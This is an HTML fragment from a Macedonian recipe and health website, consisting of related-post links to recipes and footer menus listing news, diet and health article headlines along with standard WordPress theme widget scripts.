                <div class="td-module-thumb"><a href="https://nmd.mk/na%d1%98vkusnata-pita-so-sire%d1%9ae-i-gotovi-kori-reczept-ko%d1%98-%d1%9ce-stane-vash-favorit/"  rel="bookmark" class="td-image-wrap " title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!" ><img class="entry-thumb" src="" alt="" title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/11/img_9264.jpg"  width="238" height="156" /></a></div>                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/na%d1%98vkusnata-pita-so-sire%d1%9ae-i-gotovi-kori-reczept-ko%d1%98-%d1%9ce-stane-vash-favorit/"  rel="bookmark" title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!">Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/tartar-sos-kako-od-restoran-se-pravi-za-5-minuti-i-mnogu-e-vkusen/"  rel="bookmark" class="td-image-wrap " title="ТАРТАР СОС КАКО ОД РЕСТОРАН&#8230;Се прави за 5 минути и многу е вкусен&#8230;" ><img class="entry-thumb" src="" alt="" title="ТАРТАР СОС КАКО ОД РЕСТОРАН&#8230;Се прави за 5 минути и многу е вкусен&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2022/03/IMG_8855.jpg"  width="238" height="155" /></a></div>                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/tartar-sos-kako-od-restoran-se-pravi-za-5-minuti-i-mnogu-e-vkusen/"  rel="bookmark" title="ТАРТАР СОС КАКО ОД РЕСТОРАН&#8230;Се прави за 5 минути и многу е вкусен&#8230;">ТАРТАР СОС КАКО ОД РЕСТОРАН&#8230;Се прави за 5 минути и многу е вкусен&#8230;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/prsti-da-izlizhesh-mnogu-vkusno-%d1%98ade%d1%9ae-so-%d1%9cofti%d1%9aa-evtino-i-ednostavno-reczept-ko%d1%98-dosega-ne-ste-go-podgotvile/"  rel="bookmark" class="td-image-wrap " title="ПРСТИ ДА ИЗЛИЖЕШ&#8230;Многу вкусно јадење со ќофтиња, евтино и едноставно, рецепт кој досега не сте го подготвиле&#8230;" ><img class="entry-thumb" src="" alt="" title="ПРСТИ ДА ИЗЛИЖЕШ&#8230;Многу вкусно јадење со ќофтиња, евтино и едноставно, рецепт кој досега не сте го подготвиле&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/07/img_0456.jpg"  width="238" height="131" /></a></div>                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/prsti-da-izlizhesh-mnogu-vkusno-%d1%98ade%d1%9ae-so-%d1%9cofti%d1%9aa-evtino-i-ednostavno-reczept-ko%d1%98-dosega-ne-ste-go-podgotvile/"  rel="bookmark" title="ПРСТИ ДА ИЗЛИЖЕШ&#8230;Многу вкусно јадење со ќофтиња, евтино и едноставно, рецепт кој досега не сте го подготвиле&#8230;">ПРСТИ ДА ИЗЛИЖЕШ&#8230;Многу вкусно јадење со ќофтиња, евтино и едноставно, рецепт кој досега не сте го подготвиле&#8230;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/tri-reczepti-za-tri-na%d1%98ubavi-soleni-torti-koi-se-pravat-za-30-minutine-znaesh-ko%d1%98a-e-povkusna/"  rel="bookmark" class="td-image-wrap " title="Три рецепти за три најубави солени торти кои се прават за 30 минути…Не знаеш која е повкусна&#8230;" ><img class="entry-thumb" src="" alt="" title="Три рецепти за три најубави солени торти кои се прават за 30 минути…Не знаеш која е повкусна&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/06/IMG_6670.jpg"  width="238" height="137" /></a></div>                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/tri-reczepti-za-tri-na%d1%98ubavi-soleni-torti-koi-se-pravat-za-30-minutine-znaesh-ko%d1%98a-e-povkusna/"  rel="bookmark" title="Три рецепти за три најубави солени торти кои се прават за 30 минути…Не знаеш која е повкусна&#8230;">Три рецепти за три најубави солени торти кои се прават за 30 минути…Не знаеш која е повкусна&#8230;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/posno-chudo-od-kolach-bez-%d1%98a%d1%98cza-i-mleko-a-so-merki-na-chasha-favorit-ovaa-godina/"  rel="bookmark" class="td-image-wrap " title="ПОСНО ЧУДО ОД КОЛАЧ&#8230;Без јајца и млеко, а со мерки на чаша&#8230;Фаворит оваа година&#8230;" ><img class="entry-thumb" src="" alt="" title="ПОСНО ЧУДО ОД КОЛАЧ&#8230;Без јајца и млеко, а со мерки на чаша&#8230;Фаворит оваа година&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/12/img_0377-e1733438658681.jpg"  width="238" height="158" /></a></div>                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/posno-chudo-od-kolach-bez-%d1%98a%d1%98cza-i-mleko-a-so-merki-na-chasha-favorit-ovaa-godina/"  rel="bookmark" title="ПОСНО ЧУДО ОД КОЛАЧ&#8230;Без јајца и млеко, а со мерки на чаша&#8230;Фаворит оваа година&#8230;">ПОСНО ЧУДО ОД КОЛАЧ&#8230;Без јајца и млеко, а со мерки на чаша&#8230;Фаворит оваа година&#8230;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/orevovka-ova-e-na%d1%98ubavata-novogodishna-torta-bogata-so-krem-i-orevi-so-neodoliv-vkus/"  rel="bookmark" class="td-image-wrap " title="ОРЕВОВКА&#8230;Ова е најубавата новогодишна торта&#8230;Богата со крем и ореви, со неодолив вкус&#8230;" ><img class="entry-thumb" src="" alt="" title="ОРЕВОВКА&#8230;Ова е најубавата новогодишна торта&#8230;Богата со крем и ореви, со неодолив вкус&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6211-e1727282806496.jpeg"  width="238" height="125" /></a></div>                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/orevovka-ova-e-na%d1%98ubavata-novogodishna-torta-bogata-so-krem-i-orevi-so-neodoliv-vkus/"  rel="bookmark" title="ОРЕВОВКА&#8230;Ова е најубавата новогодишна торта&#8230;Богата со крем и ореви, со неодолив вкус&#8230;">ОРЕВОВКА&#8230;Ова е најубавата новогодишна торта&#8230;Богата со крем и ореви, со неодолив вкус&#8230;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/hit-reczept-novogodishen-desert-vo-chasha-za-10-minutivkusno-i-osvezhitelno-so-evtini-sosto%d1%98ki/"  rel="bookmark" class="td-image-wrap " title="ХИТ РЕЦЕПТ, НОВОГОДИШЕН ДЕСЕРТ ВО ЧАША ЗА 10 МИНУТИ…Вкусно и освежително со евтини состојки…" ><img class="entry-thumb" src="" alt="" title="ХИТ РЕЦЕПТ, НОВОГОДИШЕН ДЕСЕРТ ВО ЧАША ЗА 10 МИНУТИ…Вкусно и освежително со евтини состојки…" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/10/img_6681-e1727963837759.jpeg"  width="238" height="152" /></a></div>                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/hit-reczept-novogodishen-desert-vo-chasha-za-10-minutivkusno-i-osvezhitelno-so-evtini-sosto%d1%98ki/"  rel="bookmark" title="ХИТ РЕЦЕПТ, НОВОГОДИШЕН ДЕСЕРТ ВО ЧАША ЗА 10 МИНУТИ…Вкусно и освежително со евтини состојки…">ХИТ РЕЦЕПТ, НОВОГОДИШЕН ДЕСЕРТ ВО ЧАША ЗА 10 МИНУТИ…Вкусно и освежително со евтини состојки…</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/bozhi%d1%9cen-kuglof-so-%d1%98abolka-mirisa-neodolivo-dodeka-se-peche-a-deczata-se-nestrplivi-duvaat-i-%d1%98adat/"  rel="bookmark" class="td-image-wrap " title="БОЖИЌЕН КУГЛОФ СО ЈАБОЛКА&#8230;Мириса неодоливо додека се пече, а децата се нестрпливи, дуваат и јадат…" ><img class="entry-thumb" src="" alt="" title="БОЖИЌЕН КУГЛОФ СО ЈАБОЛКА&#8230;Мириса неодоливо додека се пече, а децата се нестрпливи, дуваат и јадат…" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/12/IMG_1175.jpg"  width="238" height="138" /></a></div>                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/bozhi%d1%9cen-kuglof-so-%d1%98abolka-mirisa-neodolivo-dodeka-se-peche-a-deczata-se-nestrplivi-duvaat-i-%d1%98adat/"  rel="bookmark" title="БОЖИЌЕН КУГЛОФ СО ЈАБОЛКА&#8230;Мириса неодоливо додека се пече, а децата се нестрпливи, дуваат и јадат…">БОЖИЌЕН КУГЛОФ СО ЈАБОЛКА&#8230;Мириса неодоливо додека се пече, а децата се нестрпливи, дуваат и јадат…</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->


        <div class="td-sub-footer-container td-container td-container-border">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-nmd-container"><ul id="menu-nmd-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1445"><a href="https://nmd.mk/category/vesti/">Вести</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "5";
block_tdi_11.found_posts = "272";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "55";
tdBlocksArray.push(block_tdi_11);
</script><div class="td_block_wrap td_block_mega_menu tdi_11 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_11" ><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/umereno-visok-holesterol-mozhe-da-znachi-podolg-zhivot-otkritieto-shto-%d1%98a-menuva-mediczinata/"  rel="bookmark" class="td-image-wrap " title="Умерено висок холестерол може да значи подолг живот: откритието што ја менува медицината" ><img class="entry-thumb" src="" alt="" title="Умерено висок холестерол може да значи подолг живот: откритието што ја менува медицината" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/04/img_5391-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/umereno-visok-holesterol-mozhe-da-znachi-podolg-zhivot-otkritieto-shto-%d1%98a-menuva-mediczinata/"  rel="bookmark" title="Умерено висок холестерол може да значи подолг живот: откритието што ја менува медицината">Умерено висок холестерол може да значи подолг живот: откритието што ја менува медицината</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/edna-infuzi%d1%98a-i-nikogash-pove%d1%9ce-holesterol-nova-terapi%d1%98a-za-visok-holesterol/"  rel="bookmark" class="td-image-wrap " title="Една инфузија и никогаш повеќе висок холестерол&#8230;НОВА ТЕРАПИЈА ЗА ВИСОК ХОЛЕСТЕРОЛ" ><img class="entry-thumb" src="" alt="" title="Една инфузија и никогаш повеќе висок холестерол&#8230;НОВА ТЕРАПИЈА ЗА ВИСОК ХОЛЕСТЕРОЛ" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/06/img_8303-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/edna-infuzi%d1%98a-i-nikogash-pove%d1%9ce-holesterol-nova-terapi%d1%98a-za-visok-holesterol/"  rel="bookmark" title="Една инфузија и никогаш повеќе висок холестерол&#8230;НОВА ТЕРАПИЈА ЗА ВИСОК ХОЛЕСТЕРОЛ">Една инфузија и никогаш повеќе висок холестерол&#8230;НОВА ТЕРАПИЈА ЗА ВИСОК ХОЛЕСТЕРОЛ</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/revoluczionerna-teori%d1%98a-alczha%d1%98merovata-bolest-mozhebi-ne-e-zaboluva%d1%9ae-na-mozokot/"  rel="bookmark" class="td-image-wrap " title="Револуционерна теорија: Алцхајмеровата болест можеби не е заболување на мозокот" ><img class="entry-thumb" src="" alt="" title="Револуционерна теорија: Алцхајмеровата болест можеби не е заболување на мозокот" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/05/img_7593-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/revoluczionerna-teori%d1%98a-alczha%d1%98merovata-bolest-mozhebi-ne-e-zaboluva%d1%9ae-na-mozokot/"  rel="bookmark" title="Револуционерна теорија: Алцхајмеровата болест можеби не е заболување на мозокот">Револуционерна теорија: Алцхајмеровата болест можеби не е заболување на мозокот</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/vo-britani%d1%98a-pochnuva-masovno-testira%d1%9ae-na-mrna-vakczini-za-rak/"  rel="bookmark" class="td-image-wrap " title="Во Британија почнува масовно тестирање на mRNA „вакцини“ за рак&#8230;" ><img class="entry-thumb" src="" alt="" title="Во Британија почнува масовно тестирање на mRNA „вакцини“ за рак&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/04/166826366_860591107843758_5376479136884155879_n-e1717311308172.jpg"  width="180" height="118" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/vo-britani%d1%98a-pochnuva-masovno-testira%d1%9ae-na-mrna-vakczini-za-rak/"  rel="bookmark" title="Во Британија почнува масовно тестирање на mRNA „вакцини“ за рак&#8230;">Во Британија почнува масовно тестирање на mRNA „вакцини“ за рак&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/makedonkata-svetlana-mo%d1%98sov-e-zasluzhna-za-otkriva%d1%9aeto-na-hormon-kluchen-za-lache%d1%9aeto-insulin-popularniot-lek-o3empik/"  rel="bookmark" class="td-image-wrap " title="МАКЕДОНКАТА СВЕТЛАНА МОЈСОВ е заслужна за откривањето на хормон клучен за лачењето инсулин (популарниот лек „О3ЕМПИК)" ><img class="entry-thumb" src="" alt="" title="МАКЕДОНКАТА СВЕТЛАНА МОЈСОВ е заслужна за откривањето на хормон клучен за лачењето инсулин (популарниот лек „О3ЕМПИК)" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/03/img_0124-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/makedonkata-svetlana-mo%d1%98sov-e-zasluzhna-za-otkriva%d1%9aeto-na-hormon-kluchen-za-lache%d1%9aeto-insulin-popularniot-lek-o3empik/"  rel="bookmark" title="МАКЕДОНКАТА СВЕТЛАНА МОЈСОВ е заслужна за откривањето на хормон клучен за лачењето инсулин (популарниот лек „О3ЕМПИК)">МАКЕДОНКАТА СВЕТЛАНА МОЈСОВ е заслужна за откривањето на хормон клучен за лачењето инсулин (популарниот лек „О3ЕМПИК)</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1446"><a href="https://nmd.mk/category/dieti/">Диети</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "5";
block_tdi_12.found_posts = "601";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "121";
tdBlocksArray.push(block_tdi_12);
</script><div class="td_block_wrap td_block_mega_menu tdi_12 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_12" ><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/nikogash-ne-e-doczna-kako-oslabev-po-50-tata-i-povtorno-se-vrativ-vo-forma-so-eden-ednostaven-napitok/"  rel="bookmark" class="td-image-wrap " title="Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток" ><img class="entry-thumb" src="" alt="" title="Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/02/IMG_5888-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/nikogash-ne-e-doczna-kako-oslabev-po-50-tata-i-povtorno-se-vrativ-vo-forma-so-eden-ednostaven-napitok/"  rel="bookmark" title="Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток">Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/za-7-dena-oblekata-mozhe-da-vi-stane-golema-cha%d1%98-shto-go-zabrzuva-metabolizmot-i-go-topi-saloto/"  rel="bookmark" class="td-image-wrap " title="За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото" ><img class="entry-thumb" src="" alt="" title="За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/01/img_1468.jpg"  width="180" height="101" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/za-7-dena-oblekata-mozhe-da-vi-stane-golema-cha%d1%98-shto-go-zabrzuva-metabolizmot-i-go-topi-saloto/"  rel="bookmark" title="За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото">За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/supa-za-slabee%d1%9ae-go-namaliv-teloto-za-10-kg-za-samo-1-mesecz/"  rel="bookmark" class="td-image-wrap " title="Супа за слабеење: Го намалив телото за 10 кг за САМО 1 месец" ><img class="entry-thumb" src="" alt="" title="Супа за слабеење: Го намалив телото за 10 кг за САМО 1 месец" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/03/Screenshot-2023-03-03-at-7.31.52-PM.png"  width="180" height="111" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/supa-za-slabee%d1%9ae-go-namaliv-teloto-za-10-kg-za-samo-1-mesecz/"  rel="bookmark" title="Супа за слабеење: Го намалив телото за 10 кг за САМО 1 месец">Супа за слабеење: Го намалив телото за 10 кг за САМО 1 месец</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ovo%d1%98-trik-go-koristam-3-dena-koga-sakam-da-go-oblecham-na%d1%98tesniot-fustan/"  rel="bookmark" class="td-image-wrap " title="Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан" ><img class="entry-thumb" src="" alt="" title="Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/10/img_4130-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ovo%d1%98-trik-go-koristam-3-dena-koga-sakam-da-go-oblecham-na%d1%98tesniot-fustan/"  rel="bookmark" title="Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан">Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/na-golemiot-stomak-mu-rekov-chao-posle-3-dena-go-%d1%98adev-ova-chudo-od-pire/"  rel="bookmark" class="td-image-wrap " title="На големиот стомак му реков чао после 3 дена&#8230;Го јадев ова чудо од пире" ><img class="entry-thumb" src="" alt="" title="На големиот стомак му реков чао после 3 дена&#8230;Го јадев ова чудо од пире" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/10/img_4058-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/na-golemiot-stomak-mu-rekov-chao-posle-3-dena-go-%d1%98adev-ova-chudo-od-pire/"  rel="bookmark" title="На големиот стомак му реков чао после 3 дена&#8230;Го јадев ова чудо од пире">На големиот стомак му реков чао после 3 дена&#8230;Го јадев ова чудо од пире</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1447"><a href="https://nmd.mk/category/zdravje/">Здравје</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_13","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "3";
block_tdi_13.block_type = "td_block_mega_menu";
block_tdi_13.post_count = "5";
block_tdi_13.found_posts = "4175";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "835";
tdBlocksArray.push(block_tdi_13);
</script><div class="td_block_wrap td_block_mega_menu tdi_13 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_13" ><div id=tdi_13 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
